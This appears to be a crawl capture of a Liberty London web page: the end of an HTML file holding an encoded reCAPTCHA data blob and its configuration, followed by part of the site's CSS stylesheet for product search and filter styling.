DjCFqwrXDpADCtwkDZ0VKw4LCkmlBbcOQwpQLwo/DrQs/w4bCtiZ8SMOsWsOVP8OfDMKNU3HCsQp7w5zDhCPDjgU2Z8OOw5RUwrDCvMKKBMOZFVLCqsOPdcO+U8Kvw4bDqcKqFxd9fcOUw6zCvXrCjncNwpkUd8K/wo3CscKwHQkgWsO0w7vDvF0SRcKzw4rCg13DusOKw51iPlUVwr3Cl1/CmsOSwr4IwqjDpMKgwrXDsF4McyzDgcKKc8KLw4XCnMKHwp9rw4vCjcK0bH/[base64]/[base64]/CjMOMAwpiw7xUwpQtN8OaK8KmesKMw6hDMsOiXk3DuA/DgcKiwqtUUF3CpmDDncK8f8O8ecORPMOBw517LsKsRzAXWQ/DgGbDkMKpwrhlDXrCmmVweH85cQE6E8OYwojCicKvXsOJQ2ojMUbDtsOPNMO2X8KnwpM0R8KvwrJcA8KEw4EMbjYfLCsMZH5nU8O3PgrCqEXCl1YIw4Rvw4LCksKqEhEAw4JoTcKJwojCtcOAw6vCvMOXw5bDqcOVC8Kuwr5pwrLDtUHDicK6MMOPdcK/DRjDt1sSw6MsU8KfwrfDtnIAw7g6aMOjBybDusK2w7MSwpDCqlYow5zDoWVew4jDjTwrwoFgw7xCOzbCisOhE8Ohw6gEwrzCtcKuw5DDmW/Ch8KXXsKcw6LDrMK5XcO0wobCvWjDoMOqDV/DhFwdY8OhwrrCs8KlCzRXw7tmwo8dGnYPY8OKwoXDjsKqwp7ClVPCpcO1w5pIOBzChMKdNMKMwqfCrAZMwrvCjcOMwq0TKMORw55jdMKJFh3Ch8ODewLDhk/CjifDkSLDiMOjwpUawrDDsQNFOAdzw7zDqk3CiSFbOnIfAsKQd8KoaGzDtcOAI3EKfSDDmRvDl8Oqw7x1wpHDk8Kewq4Fw7xpwr3CuirDi8KvQnHCgVnCvEkRw4jDj8Kew5ZGWsK/wpHCtlw4wqfCo8KDwpsFw7/Cino6KsKRGi3Dl8KPZ8Olw7g5wp4DBFLDicK/DjLChWBOwqwQTcOMwqfDpCvCqMKBwplyw5vDkx0owr00w7PDtT/DmVrDu8KNw5HCuwfDjMKZwoXDq8OtwqEbw4nDgFNTFWJvwrtuW8O4fsK0HMOUwpZDfBfDv2PCqAXDnsKxCmTCtsKywqrCjX46w6PCrMK3E2/CsiJQWcKlTjrDsUo+HFJmC8OgGEo3YmnDh0fCr2fDuMKOw5nDlcK8O8ObCWjCssOwaGALLMK/wopfIDfDjyZcPMK0w5bCiMOCWcKLw53CgnvCp8Oyw74jw5TDlwDDgcKqw7kdwopSwrHDo8KJQMKsw7B7wrnCjmjDhTRdw6fDmyjCuy/DnsO/D8OJYsOrHXtkwqFpwrIowpDDulF/aC4Jwo53bsKRAW4iwo/CvnsqMBzCnsOIb8ObwrtGw6zCh8OnecO3w4jDqcOQSBHDncKAQsOZw7vDllxJwpI4w7LDkcK9enY2wpnDhRULw53Cg2zCn2MAdnDDvcKHw4rCq2oOwpLCgsOKGkcawrHCtnMjw6/CuW8Mw6HCgsOQZcKAw7phw5kzfMOyPRLCr8KTQMOyRBHDv3hOFG1oIV/DmVdmInfDt8OjBlM/w4MfwrkSJGAUBcO3wprCjVHDm8OVOgTDpcKOB2wKwrN7wrlwD8KWMMOMwokvw5jCrsONwoNcw7sRwqJoRyLDqC/CocKZGhJuw5jChSzDn8KGwpIXcsOMw4vCtXkSesKFJ1DCqcOGDsOOw5EMw4Jaw5law4ICB8O/[base64]/[base64]/[base64]/Ci8O8ccKMw6PDgm9ywqU8YywiDQfCvcOxwoxowpLDrsKfZApkRsK5RTjCn3DDlcKDTEBwMjDCssOxDkEpeGdSw5gnw7jCiiLDnsOXLsOGSnPDsMOZESHDpMKGISZuw47Cs3jCk8OIw47DiMOxwoQTwqTClMOiU1/[base64]/DmsKeO1IBHh8Mw7ovZStowo0zfcOJNGMLXRbCrcOCw6bDrsKMw7hjw6h2w58nRGfClnDDq8K9Dzdtwr8ORMOedMOfw7F9ScO/wpIxw5J/Bxkyw68Aw7Q5ZcKHKGPCqBDCkyNdw7vDhsKjwpjDhsKFw57DihnCmU/[base64]/CosOpFcOHwq4dw4QjX8OqwpNiwpvCm8KILsOxw5pRwq9TYcK4DsOLw7MtJsKVJcO/[base64]/dsKfYcO+wrlufilewpY0w4g3dz8dMinDkWRpF8KNbXADZmIgw54Be8KXw47DgcOxKhcIw4BHO8KlK8OewrZ/RVHChDc8ccKuWTzDtcOTJcOOwo9BecKPw43Dmzo/w78Yw4w8bcKMOx3ChcOHR8Kawr7DtMOVwq07R0PCqFLDtgY4wpILw6fCmMKifR/DlcOCGXDDtMOfacK3XyTCsAdUw5BTwrvCrT83HMOVMBgdw4UPbcOGwrHDl0TDlGDDmiDCo8OywqnCkMOCBMOELGQow60RY254EcOlcF7DvcKdEMKcwpMECT3DuwcJeUbDt8Kow6ADYMKzS3Jyw4EywogswqVrw73CmU/Cu8KqIT4wccOGJMO9ecKGQ3hMwr7DvW4KwpUcdwvCjcOFwpU4V21Cw4UqwqHCgsK3CcKmKQMWf1jCs8KbRcO7T8OfUlQAPWjDi8KjQ8ONw5LDiyPDukxdPVrDsDIPTXgrw6nDsQLDjznDg2HCn8OuwrPDt8OkPsOQc8O6w4xMcWpdWsKGwo/CqcKOYMOVFX5CMMOPw79Pw7rDrEFGw53DvcOqw6B0wpB5w5nCtBjDv0PDpWfCtsK/[base64]/Cg8KfBXPCtMKQSMKtScOewpPCucK3w707w5NGw683e8O3LMK1w7/DjcO0wrw4NMKgw7NAw6XCv8OSIsOkwpVkwrFAaCwxWR0Gw57CssOwU8O6woQAw6HCn8OcNMKTwonCsR3Cl3TDoTU/[base64]/CkMKhesKzKX9gwrvClzbDq1XDvsKEw7TDl8KZKn9/BcKyw6NlT3V7woHCtR4Qd8Kcw7DCvsK3OFTDqy94YhPCgBvDu8KpwojCqjbCi8KDw6/CoU3CgGzCqBpwSsOuNz4bD2TCkThKKC0JwovCnsKnF1FBKArCjsO2w5wyRXFDUxfCnsKCwrPDpMKkwofCnSrDt8KSw7TCmQYlwo3Dk8Ofw4bCsMKOX23CmMOEwoBwwr8MwpvDh8Oww6J1w6gtFwlaDcOwGy/Djy/Ch8ONDcOQNsKzwovDhcOhKMKyw41CH8OsDk3Csz0Tw6ogRsOMA8K1MWc9w7ktAsKfTF3DrMKAWhLDpcKDUsOkCk/[base64]/CvjQ1LU/Dow/DjgjClyjDmFVWFxxmKETDihoZEWM+w5hIcsKZWVcAHxnDs15Qwp1+dcOFX8Kmd2dyYsOgwp/CqWFtVMKMXMOIZ8OLw4s4w797w5vCmF4qwpF4w5zCowfDv8OVJiXDtgVZw4rDg8OUw7pbw5xDw4VcD8KMw4RNw4nDmUHDmA8gfVsqwq3Co8O/O8OybsORFcKOw6jDuC/CqlbChMO0IEspA0zDknwva8KhLUYSXcKHE8KfTmAvJSFAecKqw74Aw6F4w7bDg8K2DcOqwpkDw7fDhkh7w71TUMK8wqgXTkkIw6ggYcO3w75uHMKIwrTDsMOLw44wwq8uwpxlUX8BNcOxwrM0M8Kjwp3DvcKqw4tCLMKLBQkXwqMOQsKnw5vDhwILwpvDg0wMwq0Ywp/[base64]/Mh81Eyd6PsOoD8OcwoQow4TCrlF2Nzslw4HDrsO+K8KHeGQswp3DnsKhw7DDicO1wrgKw6PDssOuIMKKwrjCp8O9cikuwpnCgmDCoWTCpRXChAvCklfCgnQtc0g2wql3wqXDgU1mwqfCiMKywrjDkMOiwqUzwrA4XsOBwrFabXwUw6VmZcOpw7p7w4kxWVtTw4paYg/[base64]/CtzXCiR/[base64]/CpcO+wpUew4LDqgQ0w5J6GsOpeMONwpMKw4rCmcKCworCsDFCOy/Drkt/HsO/w7XCp0sJKMO8O8KZwo/Cpjh9GwvDlsK7KznCkTk0KcOBw4rDncOASE/DpTzCp8KJH8OILm/DkcOUN8O3wrjDvRFGwqjCk8ObZ8KNP8OGwqvCvwxzbh/[base64]/w5DCgF5GScKqBsKZJkTCtMOxwrnCq3BTwrbCicO0CMO5NsK4VFsOwqXDmMKhAcK/w5Alwromw6HDsSXCrXYtflcDUsOzw50ZMcOFwq7CicKiw6kcbQ5Tw63DoRzDlcOkfno9WBfClSnDgSYHY15Qw43DondwfMKNWsKfPB/[base64]/[base64]/wpUPw4x7wonCt0LClsKdOhvDvcOdwqYiw486HMOQwo3Con5wUcK/wrRjTlrCsS5Qw6rDpCHDoMKuA8KVKMKCAcKRw7gzw57Dp8OUK8KNwpbCusOJCUgRwpZ7wrrDn8O3FsOHwq1Yw4bDkMOVwrN/[base64]/ZMOPwrR6DBotP1p4KTpSwrjDksKRYldowqDDsj4fwpwwacK0w4vCkMORwpbCul4XJHs2dSxXHWlYw7vDrS4MHMKYw5wLw7LDnRZjCMOiCMKWbcK+wpbCj8O/e2VCTCnDn2JvGMODGFvCpX4Xw6fCrcOHW8KzwqPDoW3Dp8OqwoJkwpdMUcKnw6vDlcOZw45Sw4PDvMKfwqjDqwnCo2bCtm/Cg8Knw4XDmQPCgsOkwoXDkMKNCUUdw5kmw4BeK8Owdw3Dl8KKeDfDtMOLEW/CvzrDosKtCsOKS1gVwrbCjF8ow5RbwrgSwqnCqi3DssKcP8KNw6FPbxIQMcOPa8KnBkDCqHQWw6lHaj9owq/[base64]/CuMKqwrM9XsOENsKOw5oNMsKJSMOYwp3DtFkwwrwfaRfDn8KSbcKIMsK5wp58w5PCqMO1EzNsQMK4CMOreMK+LC1db8KwwrXCihHDgMK/woVXPMOiIEYyN8O7woLChsK1f8OSw7xCK8OdwpFfZ0PClxHDtsOzwqw1YsKVw6coTg95wqQZK8O/BMO2w4Y6T8KPFxkhwpDCqcKGwpV4w6LDjcKwIGfCoWvCu0cLP8OMw4lpwrPCl3EuTEIfDnlmwqEIKF1+CsOTAG85PGPCosKcD8KRw4fDvcKGw6/Diyc9OcKmw4zDmVdqJMOaw5F2CnPDnyQ+OV4awrPCi8OFwpnDhxPCqxNif8KQAVpHwoTDg0s8w7LDlx3CqUFLwpPCq3A2ASfDiEVUwrrDrEbCscKjwooMfcKOw4pqATzCox7DgVl/D8Kow5F0e8OQHFI0HTdkKjHCkXZEHMKrI8KzwpVQM0cRw64ZwrLCoiNBNcOPdsKhczDDqBwQfcOZwovCu8OhN8OTw61xw7nDiDgUPQoJEsORYAbCucO9w41bOMO9w7gfCn87w4HDv8O2wrrDlMKIC8KKw6UaUsKgwoTDohbDpcKuPsKEw6YPw7/DkiQHMwLDj8K1CVFhNcOTGDdqLgvDuhfDq8KCw63DpwdPNjEYai/Di8OAHcKoZAIrw44RK8OJw659C8O/[base64]/[base64]/DhyXDnsKow7VJcj/DtMKbTMK0GsK5fyURODtuOi7CuMK9w6zCqAzDgMO2wqEpe8ODwo4CN8KWS8OKGsOmPU7DjTfDsMKuNkzDh8KgPBdkCcKEJ0tnEMO5QjjDvMOqwpQYw7XCh8Oowr0Iwrh/wr/DoCDCkGDCoMOAY8K0IUDDlcKZK1nDq8KpLMKYwrUPw59FKmgXw5h/MiDCmcOmw6TCvVNBwo9lb8KRY8OfN8KewrQjCVMvwqfDvcKXH8KQw4/Cr8OVT1dIR8Kkw7zDscKZw5/CpcKhDWjCtMOKw73Ch07Dp23DolQdTQ3DvMORwqglXMKiw6B6EsOIWMOuw5U6Qk/DnBjDkGPDin3DssOHKVTDhUB/wqzDthLCnsKKDHhgwovCt8K+w4Q5w6lTC219SxpwNcKKw69cw7xIw7XDux9Hw64Yw5dKwowPwoHCqMK1CMOdOUlbGsKHwqtQPcOmw4zChMOfw6Fqd8OGw7soc35iV8K9SHnCpMOuwotBw6kHw4TDq8OKXcKiam3CusK/wrIPacOSfx4GHsK9HVAGHhccU8OGbA/[base64]/Cq3LDtgkUAsKTwrTDk8KZURLDhBB/w7rCi8Oewq5db0PDlMK1YsKsCsOrwqFPBArCq8KPNwbDjMKHLnl4cMOSw7XChEjClcKow7XCtB3CjTwmw7PDh8KYbsKrw73CuMKCw5/CvEnDoy8CI8OyGWfCkkLDoXcbKMKCKTxcw7oXDC1keMOrwpvCgsOnecKOworCoH8SwpR/wpLCjC3CrsOMw5tkwqHDnT7DtS7DiE16UMOwAWfDjQXDgRzDrMOWw7oHwr/CvcOANw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,213],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OXpi38AavI1z4V4kxWaxSObQvwoheXgFv9akdQMSx3I\\u003d\x22,1,0,null,1,1763927036791,0,0,[172,187,244,124],null,[209,225,35,54,152],\x22RC-NegUqB_6K-FnPg\x22,null,null,null,null,null,\x220dAFcWeA7xiuIsBdk1fZ7D_V4Btg4CPRH64CKYE0vCN5yxGLyH_dZyXgAUIt0A0EUGM3H6GHry8I0Wb-nt9A27SeHtLq-ojAkxuQ\x22,1764009836758]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1763861433209/css/search.css
body_size: 4842
content:
.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.swatch-circle-beige,.swatch-filter-beige{background:beige}.swatch-circle-black,.swatch-filter-black{background:#000}.swatch-circle-blue,.swatch-filter-blue{background:#3466d8}.swatch-circle-navy,.swatch-filter-navy{background:navy}.swatch-circle-brown,.swatch-filter-brown{background:#713434}.swatch-circle-green,.swatch-filter-green{background:#2a9209}.swatch-circle-grey,.swatch-filter-grey{background:#ccc}.swatch-circle-orange,.swatch-filter-orange{background:#ce810d}.swatch-circle-pink,.swatch-filter-pink{background:#d980e8}.swatch-circle-purple,.swatch-filter-purple{background:#851198}.swatch-circle-red,.swatch-filter-red{background:#e20202}.swatch-circle-white,.swatch-filter-white{background:#fff;border:1px solid #000}.swatch-circle-yellow,.swatch-filter-yellow{background:#ffc107}.swatch-circle-miscellaneous,.swatch-filter-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear,.swatch-filter-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream,.swatch-filter-cream{background:#efedd4}.swatch-circle-neutral,.swatch-filter-neutral{background:#e0e2ca}.swatch-circle-metallics,.swatch-filter-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi,.swatch-filter-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}a.dot.selected,button.dot.selected{background:transparent;color:#000}a.dot.selected:after,button.dot.selected:after{background:#000}a.dot.selected:before,button.dot.selected:before{-webkit-transform:scale(1);transform:scale(1)}.color-attribute button.selected{background:transparent}.color-attribute button.selected .swatch-circle{border:none}.listing-page .cuttoff-text{overflow:hidden;position:relative;margin:1rem 0 0.5rem;height:3rem;max-width:60rem;font-size:1.2rem;font-weight:300;--max-lines:2}@media only screen and (max-width:415px){.listing-page .cuttoff-text{height:2.6rem}}@media only screen and (max-width:1280px){.listing-page .cuttoff-text{max-width:46rem}}.listing-page .cuttoff-text:before{content:"";position:absolute;height:1rem;width:100%;left:0;bottom:0;pointer-events:none;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff));background:linear-gradient(180deg,transparent,#fff)}.listing-page .cuttoff-text.expanded{height:auto;margin-bottom:1rem;--max-lines:none}.listing-page .cuttoff-text.expanded:before{background:none}.listing-page .cuttoff-text.short{height:auto;--max-lines:none}.listing-page .cuttoff-text.short:before{background:none}.listing-page .expand-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-decoration:underline;cursor:pointer;margin-bottom:1rem;display:inline}@media only screen and (max-width:415px){.listing-page .expand-btn{margin-bottom:0}.listing-page .expand-btn:checked{margin-bottom:1rem}}.listing-page .expand-btn.hide{display:none}.listing-page .expand-btn:before{content:"Read More"}.listing-page .expand-btn:checked:before{content:"Read Less"}.listing-page .html-slot-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.listing-page .category-plp-ad{margin:0 -1.5rem 6rem;width:calc(100% + 6rem)}.listing-page .category-plp-ad h2{font-size:3.5vw;margin-bottom:1.5rem}@media (max-width:991.98px){.listing-page .category-plp-ad h2{font-size:8vw}}.listing-page .category-plp-ad .hero-banner .banner-title{position:absolute}.listing-page .category-plp-ad.three-split-banners{padding:0}.listing-page .category-plp-ad.three-split-banners .banner-links,.listing-page .category-plp-ad.three-split-banners .banner-title{padding:2rem}.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:3rem}@media only screen and (max-width:1280px){.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:2.5vw}}@media only screen and (max-width:2048px){.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:4rem}}.listing-page .category-plp-ad .text-cta:before{background:#fff}.listing-page .hero-banner{height:calc(70vh - 3.8rem);max-height:calc(70vh - 3.8rem);min-height:45rem}.listing-page .row.no-gutters.split-banners{width:100%}.refinement-bar{background:#f9f9f9;height:calc(100% - 9.8rem);overflow-y:scroll;position:fixed;right:-45rem;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;width:45rem;z-index:2}@media (min-width:992px) and (max-width:1440px){.refinement-bar{height:calc(100% - 7.8rem);top:7.8rem}}@media (max-width:991.98px){.refinement-bar{height:100%}}.refinement-bar .simplebar-wrapper{display:none}.refinement-bar.active{overflow:hidden;right:0;-webkit-transition:all .3s ease;transition:all .3s ease}.refinement-bar.active .simplebar-wrapper{display:block}.refinement-bar .values.content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinement-bar .values.content li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.refinement-bar .content{margin:0;padding:0}.refinement-bar .card-header{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f9f9f9;border:0;padding:1.8rem 0;border-bottom:1px solid #a3a3a3;position:relative}.refinement-bar .card-header h5{margin-bottom:0;font-size:1.4rem;line-height:1.6rem;color:#000;text-transform:uppercase;letter-spacing:0.14rem}.refinement-bar .card-header .btn-accordion{position:absolute;top:2.2rem;right:1.2rem}.refinement-bar .card-header .btn-accordion:before{content:"";background-image:url(../../images/close-icon-small.svg);background-repeat:no-repeat;position:absolute;height:1.5rem;width:1.5rem}.refinement-bar .card-header.collapsed .btn-accordion{position:absolute;top:1.8rem;right:1.8rem}.refinement-bar .card-header.collapsed .btn-accordion:before{background-image:url(../../images/plus-icon-000000.svg)}.refinement-bar .card{background:#f9f9f9;border:0;margin-bottom:0;padding:0}.refinement-bar .card-body{padding:2rem 0 3rem}.refinement-bar .card-body.category{background:#f9f9f9;border:0}.refinement-bar .panel-title{background:#fff;position:-webkit-sticky;position:sticky;top:0;z-index:4}.refinement-bar .reset-bar{background:#fff;bottom:0;padding:2rem 3rem;position:-webkit-sticky;position:sticky;z-index:4}.refinement-bar .reset-bar .secondary-bar{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.refinement-bar li.disabled{display:none!important}.refinement-bar .apply.filtered{background:#000;color:#fff}.load-previous-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.load-previous-wrap button{margin-bottom:3rem}.load-previous-wrap button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z'/%3E%3C/svg%3E");width:2rem;height:2rem;-webkit-transform:rotate(270deg);transform:rotate(270deg);background-repeat:no-repeat;background-position:50% 50%;background-size:1.2rem;position:absolute;top:0x;left:-1.6rem}.load-previous-wrap .dot.load-previous{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;border-bottom:1px solid transparent;color:#000}.load-previous-wrap .dot.load-previous:hover{background:transparent;border-bottom-color:#000}.refinements{position:relative}.refinements .filter-value button,.refinements button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;border:none;border-radius:0;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;letter-spacing:0;padding:0.4rem 0 0 3rem;position:relative;text-transform:capitalize;-webkit-transition:all .3 ease;transition:all .3 ease}.refinements .filter-value button svg,.refinements button svg{border-radius:50%;height:1.6rem;padding:0.4rem;-webkit-transition:all .3 ease;transition:all .3 ease;width:1.6rem}.refinements .filter-value button:hover,.refinements button:hover{background:transparent!important;color:#000!important}.refinements .filter-value button:after,.refinements button:after{content:"";position:absolute;top:0;left:0;width:2rem;height:2rem;border-radius:0.4rem;border:0.2rem solid #000;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.refinements .filter-value button:before,.refinements button:before{content:"";position:absolute;top:0.5rem;left:0.5rem;z-index:1;width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.refinements button .loading-dot{top:0;left:0;right:auto;bottom:auto;width:2rem;height:2rem;border-radius:0.4rem;background-color:#000;border:0.2rem solid #000}.refinements button .loading-dot span{margin:0!important}.refinements .color-attribute button,.refinements li.swatch-filter button{border:0;height:100%;margin:0 0.5rem 0.5rem 0;padding:0 0 0 3rem}.refinements .color-attribute button:hover,.refinements li.swatch-filter button:hover{background:transparent}.refinements .color-attribute span,.refinements li.swatch-filter{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;border-radius:50%;height:2rem;width:2rem}.refinements .color-attribute span.color-name{width:auto;padding-left:1rem;line-height:2rem}.refinements .filter-value .delete-icon,.refinements .swatch-filter .delete-icon{border:1px solid #000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;bottom:-1px;padding:0.5rem;position:absolute;right:-1px;top:-1px}.refinements .filter-value span:first-child{margin-right:2.6rem}.refinements .filter-value:last-child{margin-bottom:2rem}.refinements .refinement-price li button[disabled=disabled]{background-color:#a3a3a3;border-color:#a3a3a3;pointer-events:none}.refinements .refinement-price .values.content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.refinements .refinement-price .filter-value button,.refinements .refinement-price button{border:1px solid #000;border-radius:0.4rem;padding:0.5rem 1rem}.refinements .refinement-price .filter-value button:hover,.refinements .refinement-price button:hover{background:transparent;color:#000}.refinements .refinement-price .filter-value button:after,.refinements .refinement-price .filter-value button:before,.refinements .refinement-price button:after,.refinements .refinement-price button:before{content:unset}.refinements .refinement-price .filter-value button.loading:hover,.refinements .refinement-price .filter-value button.selected:hover,.refinements .refinement-price button.loading:hover,.refinements .refinement-price button.selected:hover{background:#000;color:#f9f9f9}@media only screen and (min-width:992px){.refinements .refinement-price .filter-value button:not(.loading):hover,.refinements .refinement-price button:not(.loading):hover{background:#000!important;color:#f9f9f9!important}}.refinements .refinement-price .loading-dot{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5rem;width:unset;height:unset}.refinements .refinement-price .loading-dot span{margin:unset}.refinements .refinement-price a.dot.selected,.refinements .refinement-price button.dot.selected{background:#000;color:#fff}.refinements .refinement-price button[disabled=disabled].dot.selected{background:#a3a3a3;border-color:#a3a3a3;pointer-events:none}.refinements .refinement-price a.dot.loading,.refinements .refinement-price button.dot.loading{background:#000;color:#000}.refinements .refinement-price button.loading.inline{background:#000!important;color:rgba(1,1,1,0)!important}.refinements .filter-bar{margin-top:1.5rem}.refinements .filter-bar.no-selected-filters{margin-top:0.5rem}.refinements .filter-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .filter-bar ul li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.refinements .filter-bar button{padding:0.7rem 1rem 0.6rem;border:1px solid #000;border-radius:0.4rem;font-size:1.4rem;line-height:1.4rem;letter-spacing:0;color:#000;height:2.7rem}.refinements .filter-bar button:after,.refinements .filter-bar button:before{display:none}.refinements .filter-bar .loading-dot{top:0;right:0;left:auto;bottom:auto;width:2.8rem;height:2.6rem;border-radius:0 0.4rem 0.4rem 0;background-color:#000;border:0}.refinements .filter-bar .loading-dot span{margin:0.8rem!important}.refinements .filter-bar button.reset{border:0;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;background:transparent;font-size:1rem;line-height:1.1rem}.refinements .filter-bar button.reset:focus,.refinements .filter-bar button.reset:hover{color:#a3a3a3!important}.refinements .filter-bar button.reset .loading-dot{display:none}.refinements .filter-bar span.swatch-filter{width:1.8rem;height:1.8rem;border-radius:50%}.refinements .filter-bar span.swatch-filter:first-child{margin-right:0.5rem!important}.refinements .filter-bar span.swatch-name{padding-right:2.5rem}.search-results{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.search-results{padding-left:1.5rem;padding-right:1.5rem}}.search-results .product{position:relative}.search-results .panel-title{position:-webkit-sticky;position:sticky;top:0;z-index:2}.search-results .refinements{min-height:calc(100vh - 24rem);position:relative}.search-results .sorting-actions{background:hsla(0,0%,100%,.9);margin-left:-3rem;margin-right:-3rem;padding:2rem 3rem;position:-webkit-sticky;position:sticky;top:9.8rem;z-index:2}@media (min-width:992px) and (max-width:1440px){.search-results .sorting-actions{top:7.8rem}}.search-results .filter-results,.search-results .sort-order-replace{background:transparent;border:none;border-radius:none;color:#000;display:inline-block;font-size:1rem;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;width:20rem}.search-results .filter-results{border-bottom-right-radius:5rem;border:0.2rem solid;border-top-right-radius:5rem}@media (min-width:351px) and (max-width:500px){.search-results .filter-results{padding-left:2.4rem}}.search-results .filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}@media (max-width:350px){.search-results .filter-results:after{display:none}}.search-results .filter-results.filtered,.search-results .filter-results:active,.search-results 